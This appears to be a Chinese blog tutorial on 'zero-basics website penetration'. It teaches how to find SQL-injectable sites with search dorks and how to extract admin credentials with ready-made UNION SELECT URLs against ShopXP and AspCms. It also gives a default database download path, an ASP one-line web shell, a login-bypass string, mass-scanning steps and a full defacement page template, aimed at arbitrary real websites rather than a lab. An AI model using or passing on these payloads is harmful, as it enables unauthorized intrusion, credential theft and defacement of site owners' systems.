xh_零基础网站渗透第一部
一、认识常见网站类型
1.1asp:asp是动态服务器页面(active server page)的英文缩写。是微软公司开发的代替cgi脚本程序的一种应用,它可以与数据库和其它程序进行交互,是一种简单、方便的编程工具。asp的网页文件的格式是.asp和.aspx。现在常用语各种动态网站中。
1.2php:php原始为Personal Home Page的缩写,已经正式更名为 "PHP: Hypertext Preprocessor"。注意不是“Hypertext Preprocessor”的缩写,中文名:“超文本预处理器”,是一种通用开源脚本语言。语法吸收了C语言、Java和Perl的特点,利于学习,使用广泛,主要适用于Web开发领域。PHP 独特的语法混合了C、Java、Perl以及PHP自创的语法。它可以比CGI或者Perl更快速地执行动态网页。用PHP做出的动态页面与其他的编程语言相比,PHP是将程序嵌入到HTML(标准通用标记语言下的一个应用)文档中去执行,执行效率比完全生成HTML标记的CGI要高许多;PHP还可以执行编译后代码,编译可以达到加密和优化代码运行,使代码运行更快。
1.3html:超文本标记语言(Hyper Text Markup Language),标准通用标记语言下的一个应用。HTML 不是一种编程语言,而是一种标记语言 (markup language),是网页制作所必备的
“超文本”就是指页面内可以包含图片、链接,甚至音乐、程序等非文字元素。
超文本标记语言的结构包括“头”部分(英语:Head)、和“主体”部分(英语:Body),其中“头”部提供关于网页的信息,“主体”部分提供网页的具体内容。
二、认识、辨别及搜索存在sql注入漏洞的网站
2.1认识sql注入漏洞
所谓SQL注入,就是通过把SQL命令插入到Web表单提交或输入域名或页面请求的查询字符串,最终达到欺骗服务器执行恶意的SQL命令。具体来说,它是利用现有应用程序,将(恶意的)SQL命令注入到后台数据库引擎执行的能力,它可以通过在Web表单中输入(恶意)SQL语句得到一个存在安全漏洞的网站上的数据库,而不是按照设计者意图去执行SQL语句。 [1] 比如先前的很多影视网站泄露VIP会员密码大多就是通过WEB表单递交查询字符暴出的,这类表单特别容易受到SQL注入式攻击。
2.2辨别sql注入漏洞的网站
在带参网站后面,比如:http://www.xxx.com/xxx/xxx.jsp?id=xxx的后面输入 and 1=1(http://www.xxx.com/xxx/xxx.jsp?id=xxx and 1=1)返回正常、且 and 1=2(http://www.xxx.com/xxx/xxx.jsp?id=xxx and 1=2)返回错误,那么这一类型的网站存在sql注入漏洞。
2.3搜索存在sql注入漏洞的网站(后面会借助工具)
inurl:.jsp?id=xxx:搜索所有url中包含.jsp?id=xxx的网站。然后通过2.2验证该网站是否存在sql注入漏洞
三、制作一个属于你自己的黑页
<div class="ag" style="color:#F00;"><marquee behavior="scroll" scrollamount="2" onmouseout="this.start();" onmouseover="this.stop()"> <b>您好!xxx低调路过你的网站!请尽快修复漏洞!</b></marquee></div> <table width="759" align="center" bgcolor="#000000"> <tbody> <tr> <td height="18" width="765" align="middle"><p class="STYLE33"> <script> farbbibliothek = new Array(); farbbibliothek[0] = new Array("#FF0000","#FF1100","#FF2200","#FF3300","#FF4400","#FF5500","#FF6600","#FF7700","#FF8800","#FF9900","#FFaa00","#FFbb00","#FFcc00","#FFdd00","#FFee00","#FFff00","#FFee00","#FFdd00","#FFcc00","#FFbb00","#FFaa00","#FF9900","#FF8800","#FF7700","#FF6600","#FF5500","#FF4400","#FF3300","#FF2200","#FF1100"); farbbibliothek[1] = new Array("#00FF00","#000000","#00FF00","#00FF00"); farbbibliothek[2] = new Array("#00FF00","#FF0000","#00FF00","#00FF00","#00FF00","#00FF00","#00FF00","#00FF00","#00FF00","#00FF00","#00FF00","#00FF00","#00FF00","#00FF00","#00FF00","#00FF00","#00FF00","#00FF00","#00FF00","#00FF00","#00FF00","#00FF00","#00FF00","#00FF00","#00FF00","#00FF00","#00FF00","#00FF00","#00FF00","#00FF00","#00FF00","#00FF00","#00FF00","#00FF00","#00FF00","#00FF00"); farbbibliothek[3] = new Array("#FF0000","#FF4000","#FF8000","#FFC000","#FFFF00","#C0FF00","#80FF00","#40FF00","#00FF00","#00FF40","#00FF80","#00FFC0","#00FFFF","#00C0FF","#0080FF","#0040FF","#0000FF","#4000FF","#8000FF","#C000FF","#FF00FF","#FF00C0","#FF0080","#FF0040"); farbbibliothek[4] = new Array("#FF0000","#EE0000","#DD0000","#CC0000","#BB0000","#AA0000","#990000","#880000","#770000","#660000","#550000","#440000","#330000","#220000","#110000","#000000","#110000","#220000","#330000","#440000","#550000","#660000","#770000","#880000","#990000","#AA0000","#BB0000","#CC0000","#DD0000","#EE0000"); farbbibliothek[5] = new Array("#000000","#000000","#000000","#FFFFFF","#FFFFFF","#FFFFFF"); farbbibliothek[6] = new Array("#0000FF","#FFFF00"); farben = farbbibliothek[4]; function farbschrift() { for(var i=0 ; i<Buchstabe.length; i++) { document.all["a"+i].style.color=farben[i]; } farbverlauf(); } function string2array(text) { Buchstabe = new Array(); while(farben.length<text.length) { farben = farben.concat(farben); } k=0; while(k<=text.length) { Buchstabe[k] = text.charAt(k); k++; } } function divserzeugen() { for(var i=0 ; i<Buchstabe.length; i++) { document.write("<span id='a"+i+"' class='a"+i+"'>"+Buchstabe[i] + "</span>"); } farbschrift(); } var a=1; function farbverlauf() { for(var i=0 ; i<farben.length; i++) { farben[i-1]=farben[i]; } farben[farben.length-1]=farben[-1]; setTimeout("farbschrift()",30); } var farbsatz=1; function farbtauscher() { farben = farbbibliothek[farbsatz]; while(farben.length<text.length) { farben = farben.concat(farben); } farbsatz=Math.floor(Math.random()*(farbbibliothek.length-0.0001)); } setInterval("farbtauscher()",5000); text= "xxx低调路过~"; //h string2array(text); divserzeugen(); //document.write(text); </script> </p></td> </tr> </tbody> </table> <p> </p> </body> </html> <!-- saved from url=(0017)http://cybsg.com/ --> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"> <!-- Generated by F12 developer tools. This might not be an accurate representation of the original source file --> <HTML xmlns="http://www.w3.org/1999/xhtml"><HEAD><META content="IE=7.0000" http-equiv="X-UA-Compatible"> <SCRIPT language=javascript> function click() { if (event.button==2) { alert('xxx在此路过! ') } } document.onmousedown=click </SCRIPT> <META content="text/html; charset=gb2312" http-equiv=Content-Type> <STYLE type=text/css> BODY { BACKGROUND-COLOR: #000000; MARGIN-TOP: 0px; MARGIN-LEFT: 0px; background-image: url(); background-repeat: repeat; } #Layer1 { BACKGROUND-IMAGE: url(http://imgdata.hoop8.com/1401/518-1220317729.jpg); Z-INDEX: 1; POSITION: absolute; BACKGROUND-COLOR: #000000; WIDTH: 100%; HEIGHT: 100% } #Layer2 { Z-INDEX: 1; POSITION: absolute; WIDTH: 1109px; HEIGHT: 115px; TOP: 119px; LEFT: 173px } .STYLE4 { COLOR: #ff0000; FONT-SIZE: 12px } .STYLE6 { COLOR: #ffffff }<script language="JavaScript" src="http://www.3v.cm/count.asp?id=lizhaowei"></script> #Layer3 { Z-INDEX: 1; POSITION: absolute; WIDTH: 100%; HEIGHT: 100% } .STYLE11 {font-size: 50px} .STYLE13 {color: #00CCFF} .STYLE14 {color: #00FF99} a:link { color: #FF0000; } a:visited { color: #FF0000; } .STYLE16 { font-size: 36px; font-weight: bold; } </STYLE> </HEAD> <BODY> <P class=STYLE4 align=center> <font color="#f0dad2"><font color="#f0dad2"><font color="#f0dad2"><font color="#f0dad2"> </font></font></font></font> <embed height="0" type="application/x-shockwave-flash" align="center" width="0" src="http://divine-music.info/musicfiles/03%20Y'all%20Want%20a%20Single.swf" loop="True" autostart="True"></embed> </P> <P class=STYLE4 align=center><big><a href="<a target="_blank" href="" alt="http://wpa.qq.com/msgrd?v=3&uin=1330231906&site=qq&menu=yes"/></a><span class="STYLE11">殺</span></big></P> <hr /> <P class=STYLE4 align=center><span class="STYLE16">xxx低调路过贵站,请尽快修复漏洞</span><br /> </P> <P class=STYLE4 align=center><img src="http://y.photo.qq.com/img?s=CDyfm6URO&l=y.jpg" width="500" height="360" /></P> <P class=STYLE4 align=center>xxx到此一游 | 本次检测属友情检测</P> <hr /> <P class=STYLE4 align=center><a href=" " target="_blank">天赋异能 誰与争锋</a> | <a href=" " target="_blank">黑客的精神不在乎技术的高超!</a> |<a href=" " target="_blank"> 而是只在乎他对这种精神的追求</a> | <a href=" " target="_blank">不要拿黑与白的对立,来衡量你与我之间的距离!</a> | <a href=" " target="_blank">我只是友情监测!</a> | <a href=" " target="_blank">请见快修复你的漏洞</a></P> <script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"16"},"slide":{"type":"slide","bdImg":"1","bdPos":"right","bdTop":"100"}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script> <SCRIPT LANGUAGE="JavaScript"> <!-- var Message="我是xxx,现在低调路过你的网站,请尽快修复漏洞"; var place=1; function scrollIn() { window.status=Message.substring(0, place); if (place >= Message.length) { place=1; window.setTimeout("Helpor_net()",300); } else { place++; window.setTimeout("scrollIn()",50); } } function Helpor_net() { window.status=Message.substring(place, Message.length); if (place >= Message.length) { place=1; window.setTimeout("scrollIn()", 100); } else { place++; window.setTimeout("Helpor_net()", 50); } } Helpor_net(); --> </SCRIPT> <p class=MsoNormal><span lang=EN-US> <script language="JavaScript"> <!-- if (document.all){ Cols=23; Cl=22; Cs=40; Ts=10; Tc='#008800'; Tc1='#00ff00'; MnS=20; MxS=40; I=Cs; Sp=new Array();S=new Array();Y=new Array(); C=new Array();M=new Array();B=new Array(); RC=new Array();E=new Array();Tcc=new Array(0,1); document.write("<div id='Container' style='position:absolute;top:0;left:-"+Cs+"'>"); document.write("<div style='position:relative'>"); for(i=0; i < Cols; i++){ S[i]=I+=Cs; document.write("<div id='A' style='position:absolute;top:0;font-family:Arial;font-size:" +Ts+"px;left:"+S[i]+";width:"+Ts+"px;height:0px;color:"+Tc+";visibility:hidden'></div>"); } document.write("</div></div>"); for(j=0; j < Cols; j++){ RC[j]=1+Math.round(Math.random()*Cl); Y[j]=0; Sp[j]=Math.round(MnS+Math.random()*MxS); for(i=0; i < RC[j]; i++){ B[i]=''; C[i]=Math.round(Math.random()*1)+' '; M[j]=B[0]+=C[i]; } } function Cycle(){ Container.style.top=window.document.body.scrollTop; for (i=0; i < Cols; i++){ var r = Math.floor(Math.random()*Tcc.length); E[i] = '<font color='+Tc1+'>'+Tcc[r]+'</font>'; Y[i]+=Sp[i]; if (Y[i] > window.document.body.clientHeight){ for(i2=0; i2 < Cols; i2++){ RC[i2]=1+Math.round(Math.random()*Cl); for(i3=0; i3 < RC[i2]; i3++){ B[i3]=''; C[i3]=Math.round(Math.random()*1)+' '; C[Math.floor(Math.random()*i2)]=' '+' '; M[i]=B[0]+=C[i3]; Y[i]=-Ts*M[i].length/1.5; A[i].style.visibility='visible'; } Sp[i]=Math.round(MnS+Math.random()*MxS); } } A[i].style.top=Y[i]; A[i].innerHTML=M[i]+' '+E[i]+' '; } setTimeout('Cycle()',20) } Cycle(); } --> </script></span></p> </div> </body> </html> </pre> </font> </center> <center> <font face=calibri color="#FF0000" size=3> </style> <div align="center"><br><img src="#" width="550" height="27" <div align="center"> <br> <MARQUEE class=lm_tipBox style="BORDER-RIGHT: 1px solid; BORDER-TOP: 1px solid; BORDER-LEFT: 1px solid; WIDTH: 500px; COLOR: #FF0000; PADDING-TOP: 0px; BORDER-BOTTOM: 1px solid; FONT-FAMILY: Monotype Corsiva; HEIGHT: 16px" width=581 height=4>“ 我们是xxx,当您看到这里的时候,证明您的网站已被黑.” </MARQUEE></B><FONT color=white <FONT> <font face=calibri color="#FF00000" size=4><b> </marquee> </center> </BODY> </HTML>
四、如何利用SQL注入漏洞入侵网站
在确保一个网站存在sql漏洞之后,我们如何去利用这个漏洞进行进一步的渗透呢?比如我们用二验证了一个网站url:http://www.xxx.com/xxx/xxx.jsp?id=x确实存在sql注入漏洞、那么我们可以把这个url复制到Pangolin 1.2 (穿山甲)的URL中进行check、check出表名、对应表名里面的字段等等、当然这个的前期是你必须拥有强大的字典作为check的后盾、也可根据这个有sql注入站点的网站来配置你所要扫描的表名、列名等信息(常用)。这样一步步的就可以扫描出这个存在sql注入漏洞站点的用户名及密码(一般是md5加密的)、拿到用户名和密码之后、就可以用该url:http://www.xxx.com/xxx/xxx.jsp?id=x所对应的协议+域名:http://www.xxx.com/通过御剑后台扫描工具扫描出该站点所对应的后台管理员登录页面、然后登录之。登录之后我们就是这个网站最大的管理员了,我们想干什么就干什么、我们想让这个网站显示什么就显示什么,想让这个网站提供什么就提供什么,想上传什么木马(大马、小马)就上传什么木马、因为你拥有了该站点最大的管理权限。但是我友情提示一下:最好别任性妄为想干什么就干什么,因为你的任性可能会给你带来牢狱之灾(现实中这样的前车之鉴还少吗?)。
五、网站渗透+上传
四的实战。
六、第五课通过漏洞获取后台账号密码
6.1搜索关键字:inurl:shopxp_news.asp
6.2协议://域名/+TEXTBOX2.ASP?action=modify&news%69d=122%20and%201=2%20union%20select%201,2,admin%2bpassword,4,5,6,7%20from%20shopxp_admin
inurl:shopxp_news.asp TEXTBOX2.ASP?action=modify&news%69d=122%20and%201=2%20union%20select%201,2,admin%2bpassword,4,5,6,7%20from%20shopxp_admin
返回md5加密的管理员密码、somd5解之、然后用御剑扫描后台登录界面、登录之。
八、渗透qq教程网,拿数据库破解qq密码
关键字:教程网圆你网络之梦
默认数据库下载地址: 域名+/_data/_dk_$%25%5e&.mdb
下载下来之后用明小子打开即可!

九、发包攻击网站
发包攻击主要用于攻击比较小一点的站点(服务器处理不过来客户端的请求从而出现down机)。
截图说明:
十一、aspcms漏洞利用
前期是网站必须是aspcms
域名+admin/_content/_About/AspCms_AboutEdit.asp?id=1%20and%201=2%20union%20select%201,2,3,4,5,loginname,7,8,9,password,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35%20from%20aspcms_user%20where%20userid=1
登录之后:


一句话木马:<%eval request("连接密码")%>

点开刚才添加的这个文件、然后复制连接地址(url)用中国菜刀连接之。然后可以在web默认目下下上传你自己的黑页了!
黑页面上传陈功之后就可以通过:协议+域名/+黑页全名就可以访问了!
十二、批量扫描AspCms网站及验证漏洞
12.1关键字
保存如下关键字到xxx.txt
Powered by AspCms2
Powered by AspCms2.0
AspCms2
AspCms2.0
Powered
12.2用url采集软件采集带有此关键字的网站

采集些之后我们可以将这些含有关键字的网站统统的导出到xxx.txt中、然后利用批量漏洞扫描工具(MScan)扫描AspCms漏洞即可

12.3如何利用AspCms漏洞
请根据十一。
十三、phpweb漏洞站查找
13.1关键字
inurl:/class/?1.html
inurl:class/index.php?catid=0
inurl:/page/html/?1.html
默认后台:域名+/admin.php
注入地址:
down/class/index.php?myord=1
news/class/index.php?showtag=
13.2关键字(推荐)
inurl:news/html/?411.html

默认后台:域名+/admin.php、所以通过配置御剑的形式来批量扫描、配置过程如下图所示:
万能密码 admin 'or '1'='1
十四、



 浙公网安备 33010602011771号
浙公网安备 33010602011771号